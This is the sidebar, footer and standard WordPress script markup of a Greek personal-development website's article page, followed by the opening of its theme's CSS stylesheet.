    	<div class="nav-previous">
        	<a href="https://ogek.gr/as-prospathisoyme-ena-neo-eayto-na-ktisoyme/" rel="prev"><span class="meta-nav">&larr;</span> Ας Προσπαθήσουμε Ένα Νέο Εαυτό Να Κτίσουμε</a>         </div>
         <div class="nav-next">
        	 <a href="https://ogek.gr/synergasia-gia-to-geniko-kalo/" rel="next">Συνεργασία για το Γενικό Καλό! <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/style.css
body_size: 4248
content:
/*
Theme Name: medwin (shared on wplocker.com)
Theme URI: http://www.meltingpx.com
Description: <p>Medwin Corporate Hospital Business WordPress CMS Theme</p>
Version: 2.0
Date: 25/04/2013
Author: ram
Author URI: http://goo.gl/l5KI9
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/responsive.css');
	
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	
body {
	color: #A29C9A;
	
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;

	background-repeat:repeat;
	background-position:center center;

}

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}
/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#3d474e;
	font-family: "Open Sans condensed", arial, sans-serif!important;
}
h1 span, h2 span, h3 span, h4 span, h5 span {
	color:#2273be;
}
h1, h2, h3, h5 {
	color:#3d474e;
	margin-bottom:5px;
	font-weight:600;
}
h1 {
	font-size: 30px;
}
h2 {
	font-size: 25px;
}
h3 {
	font-size: 20px;
}
h4 {
	color:#3d474e;
	font-size: 18px;
}
h5 {
	
	font-size: 16px;
}
h6 {
	font-size: 11px;
}
p {
	color:#888888;
	padding-bottom:10px;
}
/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
	float: right;
	margin: 3px 0 0px 10px;
	width:auto;
}
.alignleft {
	float: left;
	margin:0px 20px 0px 0px;
	width:auto;
}
.align {
	float: left;
	margin: 0 10px 0px 0;
	width:auto;
}
a img {
	border:none;
}
img {
	max-width:100%;
	height:auto;
}

iframe{
max-width:100%;
}

.iframe_video{
width:100%;
height:500px;
}

 *|*:focus {
 outline: none;
}
a:link, a {
	color:#a29c9a;
	text-decoration:none;
}
a:hover {
	color:#2273be;
}
.thumb_img {
	float: left;
	margin: 0px 20px 0px 0px;
}
iframe {
	border:none;
}
.description {
	display:block;
	overflow:hidden;
}

ul.list {
	list-style:none;
}
ul.list li {
	padding-bottom:8px !important;
	margin-bottom:8px !important;
	background-image:url(images/list_icon.png);
	background-repeat:no-repeat;
	background-position:left 6px;
	padding-left:16px;
	border-bottom:1px solid #eee;
}
ul.list li:last-child {
	margin-bottom:0px !important;
}
hr {
	border: 0 none;
	height: 1px;
	margin:50px 0px;
	background-color:#eee;
}
.v_space {
	height:50px;
}
.img_bor {
	background-color: #fff;
	border: 1px solid #f0f0f0;
	padding: 3px;
}
/*end common/genral style*/

/* Page Wrap
----------------------------------------------------------------------------------------------------*/

#page_wrap {
  background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    margin: 30px auto;
    max-width: 1100px;
    padding: 30px 30px 0;
    width: 94%;

}


/* Container
----------------------------------------------------------------------------------------------------*/
#container {	
	background-repeat:repeat-y;
	margin-bottom:30px;
}
/* Content
----------------------------------------------------------------------------------------------------*/
.content {
	padding:30px 0px;
	height:100%!important;
	float:left;
	width:100%;

	
}
.content h3, .content h4 {
	 padding-bottom: 4px;
    padding-top: 8px;
	
}
/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
	text-align: left;
	padding-bottom:30px;
	float:left;
}
.contact_info{
float:right;
padding:11px 0px;
font-size:15px;
line-height:25px;

}
.mail_box{
padding-right:10px;
}
.mail_box h4{
float:left;
   padding: 1px 6px;
}
.call_box h4{
float:left;
   padding: 1px 6px;
}
.call_box {
text-align:left;
}
.call_box span h4{
color:#2273BE;
}
.mail_box span h4{
color:#2273BE;
}


/* Sub Header
----------------------------------------------------------------------------------------------------*/
.sub_header {
	padding:35px 30px 30px 30px;
	background-color:#f1f0ef; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f1ee', endColorstr='#f1f0ef'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f3f1ee), to(#f1f0ef)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f3f1ee, #f1f0ef); /* for firefox 3.6+ */
	border-bottom:1px solid #dedede;
	overflow:hidden;
	}
.sub_header h3 {
font-size:40px;
line-height:110%;
	}

.search_box {
	float:right;
	padding-top:10px;
}

.search_box #s {
    width: 135px;
	 float: left;
	background-color: #FFFFFF;
    border: 1px solid #D0D0D0;
    border-radius: 3px 0 0 3px;
     color: #BBBBBB;
    display: block;
    font-size: 13px;
    margin: 0;
	padding:6px 8px;
 
}
.search_box #searchsubmit {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-transition: all 200ms ease 0s;
	background-color:#2B2B2B;
	border-color: #2B2B2B #2B2B2B #333;
	border-image: none;
	-webkit-border-bottom-right-radius:3px;
	-moz-border-radius-bottomright:3px;
	border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	-moz-border-radius-topright:3px;
	border-top-right-radius:3px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 0 #999 inset;
	background: url(images/icon-search.png) no-repeat scroll center center #2B2B2B;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-weight: bold;
	height:30px;
	margin: 0;
	padding:5px 10px 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #555555;
	width:35px;
}
.search_box #searchsubmit:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	border-color: #353535;
	background-color: #1A1D1E;
	box-shadow: inset 0 1px 0 0 #808080;
}
.bread_crumb {
	float:left;
}
.bread_crumb ul {
	list-style:none;
}
.bread_crumb ul li {
	display:inline-block;
	padding-right:10px;
	margin-top:10px;
}
.breadcrumbs-plus{
margin-top:0px;
  font-size: 15px;
}
a.sub_active {
	font-weight:bold;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:15px;
	margin-bottom:15px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {
margin-bottom:30px;
}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
.item_thumb_gallery .linkto {

}

.image{
	background-image:url(images/image.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

/* Contact
----------------------------------------------------------------------------------------------------*/
#contact-form input, #contact-form textarea {
	padding: 5px;
	font-family: Helvetica, sans-serif;
	margin: 10px 0px 10px 0px;
	border: 1px solid #DDDDDD;
	background-color:#fff;
	color:#666666;
	-moz-box-shadow:    inset 0 0 8px #eeeeee;
	-webkit-box-shadow: inset 0 0 8px #eeeeee;
	box-shadow:         inset 0 0 8px #eeeeee;
}
#contact-form input {
	width:95%;
}
#contact-form textarea {
	height:185px;
	width:98%
}
#contact-form textarea:focus, #contact-form input:focus {
	border: 1px solid #E1E1E1;
}
#contact-form p input#submit {
	float:left;
	background-color:#303030;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	float:left;
	margin-top:10px;
